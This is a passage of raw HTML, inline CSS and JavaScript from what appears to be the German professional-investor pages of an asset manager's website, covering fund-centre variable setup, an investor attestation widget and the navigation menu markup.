            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Germany</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ3MTgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/de/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1347" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-293d4983 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1800 .elementor-element.elementor-element-6df4ecdb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1800 .elementor-element.elementor-element-660bcfd4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-660bcfd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-660bcfd4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1800 .elementor-element.elementor-element-660bcfd4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-660bcfd4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1800 .elementor-element.elementor-element-40f72be5  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5{width:auto;max-width:auto;}.elementor-1800 .elementor-element.elementor-element-293d4983:not(.elementor-motion-effects-element-type-background), .elementor-1800 .elementor-element.elementor-element-293d4983 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1800 .elementor-element.elementor-element-293d4983{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-293d4983 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1800 .elementor-element.elementor-element-6df4ecdb{width:27.25%;}.elementor-1800 .elementor-element.elementor-element-660bcfd4{width:72.75%;}}</style><style id="elementor-post-4762">.elementor-4762 .elementor-element.elementor-element-f5d18cb > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-4762 .elementor-element.elementor-element-fb5e659.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4762 .elementor-element.elementor-element-fb5e659.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4762 .elementor-element.elementor-element-fb5e659:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-d1a8620 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4762 .elementor-element.elementor-element-d1a8620 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-4762 .elementor-element.elementor-element-e6bb823  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823{width:auto;max-width:auto;}.elementor-4762 .elementor-element.elementor-element-f5d18cb:not(.elementor-motion-effects-element-type-background), .elementor-4762 .elementor-element.elementor-element-f5d18cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-4762 .elementor-element.elementor-element-f5d18cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-f5d18cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-4762 .elementor-element.elementor-element-fb5e659{width:27.25%;}.elementor-4762 .elementor-element.elementor-element-d1a8620{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1662" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1662"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1661" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1661"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-293d4983 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="293d4983" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
